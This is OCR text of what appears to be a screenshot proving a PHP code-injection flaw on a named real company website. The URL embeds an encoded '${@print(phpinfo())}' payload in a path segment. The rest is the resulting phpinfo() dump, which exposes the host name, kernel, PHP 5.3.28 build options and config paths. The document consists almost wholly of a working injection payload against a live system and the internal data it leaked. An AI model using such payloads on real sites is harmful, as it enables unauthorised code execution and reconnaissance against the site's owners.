 www.tcl.com/About/about_team_detail/aid/%24%7b%40print(phpinfo())%7d.html
PHP Version 5.3.28
php
System Linux tclshopweb2 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86_64
Build Date Sep 12 2014 21:48:27
Configure Command './configure' '--prefix=/usr/local/webserver/php' '--with-config-file-
path=/usr/local/webserver/php/etc' '--with-mysql=/usr/local/webserver/mysql' '--with-
mysqli=/usr/local/webserver/mysql/bin/mysql_config' '--with-iconv-dir=/usr/local' '--
with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '-
-enable-xml' '--disable-rpath' '--enable-discard-path' '--enable-safe-mode' '--enable-
bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl'
'--with-curlwrappers' '--enable-mbregex' '--enable-fastcgi' '--enable-fpm' '--with-fpm-
user=www' '--with-fpm-group=www' '--with-libevent-dir=libevent' '--enable-force-cgi-
redirect' '--enable-mbstring' '--with-mcrypt' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-ldap' '--with-ldap-sasl'
'--with-xmlrpc' '--enable-zip' '--enable-soap' '--without-pear'
Server API FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/webserver/php/etc
Loaded
Configuration
File
/usr/local/webserver/php/etc/php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)